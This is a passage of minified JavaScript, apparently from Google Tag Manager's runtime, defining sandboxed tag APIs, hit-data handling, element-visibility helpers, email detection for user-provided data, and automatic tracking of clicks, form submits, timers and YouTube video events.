Mz().getExternalRestrictions(0,dk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Nz(r,function(u){for(var t=Mz().getExternalRestrictions(1,dk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new bE(a,r))};g?Wy(a,e,p,q):Ry(a,e,!Mb(a,"GTM-"),p,q);f&&n.Pb()==="__zone"&&VD(Number.MIN_SAFE_INTEGER,[a],null,QD(aD(this)));return a}cE.K="internal.loadGoogleTag";function dE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Ea.apply(0,arguments),e=this,f=ud(aD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.pb();h.Wd(f);return c.Qb.apply(c,[h].concat(Aa(g)))})})};function eE(a,b,c){var d=this;}eE.K="internal.addGoogleTagRestriction";var fE={},gE=[];
function nE(a,b){}
nE.K="internal.addHistoryChangeListener";function oE(a,b,c){}oE.publicName="addWindowEventListener";function pE(a,b){return!0}pE.publicName="aliasInWindow";function qE(a,b,c){}qE.K="internal.appendRemoteConfigParameter";function rE(a){var b;if(!zh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(rd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.oj()(e,d,g);b=Id(l,this.M,2);b===void 0&&l!==void 0&&N(45);return b}
rE.publicName="callInWindow";function sE(a){}sE.publicName="callLater";function tE(a){if(!vh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");wA(B(a));}tE.K="callOnDomReady";function uE(a){}uE.K="callOnWindowLoad";function vE(a,b){var c;return c}vE.K="internal.computeGtmParameter";function wE(a,b){var c=this;}wE.K="internal.consentScheduleFirstTry";function xE(a,b){var c=this;}xE.K="internal.consentScheduleRetry";function yE(a){var b;return b}yE.K="internal.copyFromCrossContainerData";function zE(a,b){var c;if(!zh(a)||!Eh(b)&&b!==null&&!uh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Id(c,this.M,Oh(aD(this).Pb())?2:1);d===void 0&&c!==void 0&&N(45);return d}zE.publicName="copyFromDataLayer";
function AE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=aD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.M,1);return b}AE.K="internal.copyFromDataLayerCache";function BE(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Ob(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.M,2);b===void 0&&e!==void 0&&N(45);return b}BE.publicName="copyFromWindow";function CE(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.M,1)}CE.K="internal.copyKeyFromWindow";var DE=function(a){return a===Ql.ba.Wa&&hm[a]===Pl.Oa.Ge&&!$n(K.m.X)};var EE=function(){return"0"},FE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return Dj(a,b,"0")};var GE={},HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF=(eF[K.m.Pa]=(GE[2]=[DE],GE),eF[K.m.Jf]=(HE[2]=[DE],HE),eF[K.m.Bf]=(IE[2]=[DE],IE),eF[K.m.Al]=(JE[2]=[DE],JE),eF[K.m.Bl]=(KE[2]=[DE],KE),eF[K.m.Cl]=(LE[2]=[DE],LE),eF[K.m.Dl]=(ME[2]=[DE],ME),eF[K.m.El]=(NE[2]=[DE],NE),eF[K.m.Kb]=(OE[2]=[DE],OE),eF[K.m.Kf]=(PE[2]=[DE],PE),eF[K.m.Lf]=(QE[2]=[DE],QE),eF[K.m.Mf]=(RE[2]=[DE],RE),eF[K.m.Nf]=(SE[2]=
[DE],SE),eF[K.m.Of]=(TE[2]=[DE],TE),eF[K.m.Pf]=(UE[2]=[DE],UE),eF[K.m.Qf]=(VE[2]=[DE],VE),eF[K.m.Rf]=(WE[2]=[DE],WE),eF[K.m.ub]=(XE[1]=[DE],XE),eF[K.m.ld]=(YE[1]=[DE],YE),eF[K.m.rd]=(ZE[1]=[DE],ZE),eF[K.m.oe]=($E[1]=[DE],$E),eF[K.m.ff]=(aF[1]=[function(a){return P(102)&&DE(a)}],aF),eF[K.m.Lc]=(bF[1]=[DE],bF),eF[K.m.ya]=(cF[1]=[DE],cF),eF[K.m.Xa]=(dF[1]=[DE],dF),eF),gF={},hF=(gF[K.m.ub]=EE,gF[K.m.ld]=EE,gF[K.m.rd]=EE,gF[K.m.oe]=EE,gF[K.m.ff]=EE,gF[K.m.Lc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},gF[K.m.ya]=FE,gF[K.m.Xa]=FE,gF),iF={},jF={},kF=(jF[Q.C.Qa]=(iF[2]=[DE],iF),jF),lF={};var mF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};mF.prototype.getValue=function(a){a=a===void 0?Ql.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};mF.prototype.J=function(){return rd(this.D)==="array"||td(this.D)?ud(this.D,null):this.D};
var nF=function(){},oF=function(a,b){this.conditions=a;this.D=b},pF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new mF(c,e,g,a.D[b]||nF)},qF,rF;var sF,tF=!1;function uF(){tF=!0;gg(52)&&(sF=productSettings,productSettings=void 0);sF=sF||{}}function vF(a){tF||uF();return sF[a]};var wF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;V(this,g,d[g])}},Wu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,S(a,Q.C.gg))},W=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(qF!=null||(qF=new oF(fF,hF)),e=pF(qF,b,c));d[b]=e};
wF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return W(this,a,b),!0;if(!td(c))return!1;W(this,a,oa(Object,"assign").call(Object,c,b));return!0};var xF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
wF.prototype.copyToHitData=function(a,b,c){var d=M(this.F,a);d===void 0&&(d=b);if(tb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&W(this,a,d)};
var S=function(a,b){var c=a.metadata[b];if(b===Q.C.gg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,S(a,Q.C.gg))},V=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(rF!=null||(rF=new oF(kF,lF)),e=pF(rF,b,c));d[b]=e},yF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},zF=function(a,b,c){var d=vF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},AF=function(a){for(var b=new wF(a.target,a.eventName,a.F),c=xF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(b,f,c[f])}for(var g=yF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;V(b,n,g[n])}b.isAborted=a.isAborted;return b},BF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
wF.prototype.accept=function(){var a=vm(qm.aa.xi,{}),b=BF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=dk();var d=qm.aa.xi;if(rm(d)){var e;(e=sm(d))==null||e.notify()}};wF.prototype.canBeAccepted=function(a){var b=um(qm.aa.xi);if(!b)return!0;var c=b[BF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===dk()};function CF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Wu(a,b)},setHitData:function(b,c){W(a,b,c)},setHitDataIfNotDefined:function(b,c){Wu(a,b)===void 0&&W(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return S(a,b)},setMetadata:function(b,c){V(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.F,b)},qb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function DF(a,b){var c;return c}DF.K="internal.copyPreHit";function EF(a,b){var c=null;if(!zh(a)||!zh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Ob(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return sb(h)?Id(h,this.M,2):null;var l;h=function(){if(!sb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Ob(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.M,2)}EF.publicName="createArgumentsQueue";function FF(a){return Id(function(c){var d=pz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
pz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}FF.K="internal.createGaCommandQueue";function GF(a){if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Ob(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!sb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Oh(aD(this).Pb())?2:1)}GF.publicName="createQueue";function HF(a,b){var c=null;if(!zh(a)||!Ah(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}HF.K="internal.createRegex";function IF(a){}IF.K="internal.declareConsentState";function JF(a){var b="";return b}JF.K="internal.decodeUrlHtmlEntities";function KF(a,b,c){var d;return d}KF.K="internal.decorateUrlWithGaCookies";function LF(){}LF.K="internal.deferCustomEvents";function MF(a){return P(423)||NF?A.querySelector(a):null}function OF(a){return P(423)||NF?A.querySelectorAll(a):null}
function PF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!NF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var QF=!1;if(A.querySelectorAll)try{var RF=A.querySelectorAll(":root");RF&&RF.length==1&&RF[0]==A.documentElement&&(QF=!0)}catch(a){}var NF=QF;function SF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function TF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var VF=function(a){var b=UF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},UF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var YF=function(a){if(WF){if(a>=0&&a<XF.length&&XF[a]){var b;(b=XF[a])==null||b.disconnect();XF[a]=void 0}}else w.clearInterval(a)},aG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(WF){var e=!1;Vc(function(){e||ZF(a,b,c)()});return $F(function(f){e=!0;for(var g={sg:0};g.sg<f.length;g={sg:g.sg},g.sg++)Vc(function(h){return function(){a(f[h.sg])}}(g))},
b,c)}return w.setInterval(ZF(a,b,c),1E3)},ZF=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Vc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=VF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},$F=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<XF.length;f++)if(!XF[f])return XF[f]=d,f;return XF.push(d)-1},XF=[],WF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var nG=function(a){a=a||{tg:!0,ug:!0,Pj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=bG(a),c=cG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=dG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.bc&&a.bc.email){var n=eG(d.elements);f=fG(n,a&&a.lg);g=gG(f);n.length>10&&(e="3")}!a.Pj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(hG(f[p],!!a.tg,!!a.ug));l=l.slice(0,10)}else if(a.bc){}g&&(h=hG(g,!!a.tg,!!a.ug));var H={elements:l,Jn:h,status:e};cG[b]={timestamp:Hb(),result:H};
return H},oG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},qG=function(a){var b=pG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},pG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},hG=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=rG(d));c&&(e.isVisible=!TF(d));return e},bG=function(a){var b=!(a==null||!a.tg)+"."+!(a==null||!a.ug);a&&a.lg&&a.lg.length&&(b+="."+a.lg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},gG=function(a){if(a.length!==0){var b;b=sG(a,function(c){return!tG.test(c.ra)});b=sG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=sG(b,function(c){return!TF(c.element)});return b[0]}},fG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&PF(a[d].element,g)){e=!1;break}}a[d].sa===mG.Tb&&P(227)&&(tG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},sG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},rG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=rG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},eG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(uG);if(f){var g=f[0],h;if(w.location){var l=yj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:mG.Tb})}}}return b},dG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(vG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(wG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&xG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},uG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
tG=/support|noreply/i,vG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),wG=["BR"],yG=lg(36,2),mG={Tb:"1",Kd:"2",Dd:"3",Id:"4",af:"5",eg:"6",Bh:"7",Vi:"8",Xh:"9",Pi:"10"},cG={},xG=["INPUT","SELECT"],zG=pG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function YG(a){var b;return b}YG.K="internal.detectUserProvidedData";
var aH=function(a){var b=Zc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Wc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},bH=function(a,b,c){var d=c.target;if(d){var e=dD(a,"individualElementIds",[]);if(e.length>0){var f=iD(d,b,e);nB(f)}var g=!1,h=dD(a,"commonButtonIds",[]);if(h.length>0){var l=aH(d);if(l){var n=iD(l,b,h);nB(n);g=!0}}var p=dD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=PF(d,q);if(u){var t=iD(u,b,r);nB(t)}}}}};
function cH(a,b){if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=cD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&hD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));hD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else hD(h,"individualElementIds",l,[]);fD(h,function(){Tc(A,"click",function(p){bH(h,g,p)},!0)});return f}cH.K="internal.enableAutoEventOnClick";var fH=function(a){if(!dH){var b=function(){var c=A.body;if(c)if(eH)(new MutationObserver(function(){for(var e=0;e<dH.length;e++)Vc(dH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Tc(c,"DOMNodeInserted",function(){d||(d=!0,Vc(function(){d=!1;for(var e=0;e<dH.length;e++)Vc(dH[e])}))})}};dH=[];A.body?b():Vc(b)}dH.push(a)},eH=!!w.MutationObserver,dH;
function kH(a,b){return p}kH.K="internal.enableAutoEventOnElementVisibility";function lH(){}lH.K="internal.enableAutoEventOnError";var mH={},nH=[],oH={},pH=0,qH=0;
function wH(a,b){var c=this;return d}wH.K="internal.enableAutoEventOnFormInteraction";
var xH=function(a,b,c,d,e){var f=dD("fsl",c?"nv.mwt":"mwt",0),g;g=c?dD("fsl","nv.ids",[]):dD("fsl","ids",[]);if(!g.length)return!0;var h=iD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);N(121);if(l==="https://www.facebook.com/tr/")return N(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!mB(h,oB(b,
f),f))return!1}else mB(h,function(){},f||2E3);return!0},yH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},zH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},AH=function(){var a=yH(),b=HTMLFormElement.prototype.submit;Tc(A,"click",function(c){var d=c.target;if(d){var e=Zc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Wc(e,"value")){var f=mD(e);f&&a.store(f,e)}}},!1);Tc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=zH(d)&&!e,g=a.get(d),h=!0;if(xH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;xH(c,function(){d&&b.call(c)},!1,zH(c))&&(b.call(c),d=
!1)}};
function BH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");XC([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=cD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};hD("fsl","mwt",h,0);e||hD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};hD("fsl","ids",l,[]);e||hD("fsl","nv.ids",l,[]);dD("fsl","init",!1)||(AH(),eD("fsl","init",!0));return f}BH.K="internal.enableAutoEventOnFormSubmit";
function GH(){var a=this;}GH.K="internal.enableAutoEventOnGaSend";var HH={},IH=[];
function PH(a,b){var c=this;return f}PH.K="internal.enableAutoEventOnHistoryChange";var QH=["http://","https://","javascript:","file://"];
function UH(a,b){var c=this;return h}UH.K="internal.enableAutoEventOnLinkClick";var VH,WH;
function gI(a,b){var c=this;return d}gI.K="internal.enableAutoEventOnScroll";function hI(a){return function(){if(a.limit&&a.Gj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Gj++;var b=Hb();nB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Gj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Wn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Wn,"gtm.triggers":a.ys})}}}
function iI(a,b){
return f}iI.K="internal.enableAutoEventOnTimer";
var jI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.rn,q=l?Math.round(l):h?Math.round(n.rn*h):Math.round(n.Fq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:VF(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=iD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Tr:function(){e=Hb()},bj:function(){d()}}};var wc=Ca(["data-gtm-yt-inspected-"]),kI=["www.youtube.com","www.youtube-nocookie.com"],lI,mI=!1;
var nI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Tn:g,In:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Tn:void 0,In:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},oI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},pI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},qI=function(a,b){var c,d;function e(){u=jI(function(){return{url:x,title:y,rn:v,Fq:a.getCurrentTime(),playbackRate:z}},b.Ye,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var O=a.getVideoData();y=O?O.title:""}z=a.getPlaybackRate();if(b.xq){var da=u.createEvent("start");nB(da)}else u.bj();t=nI(b.Qr,b.Pr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
u.Tr();r();return h}function h(I){var O;switch(I){case 0:return n(I);case 2:O="pause";case 3:var da=a.getCurrentTime()-C;O=Math.abs((Gb().getTime()-E)/1E3*z-da)>1?"seek":O||"buffering";if(a.getCurrentTime())if(b.wq){var ba=u.createEvent(O);nB(ba)}else u.bj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.uq){var O=u.createEvent("complete",
1);nB(O)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,O;do{O=t[0];if(O.Vd>a.getDuration())return;I=(O.Vd-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Vd===O.Vd){t.shift();var da=u.createEvent("progress",O.In,O.Tn);nB(da)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
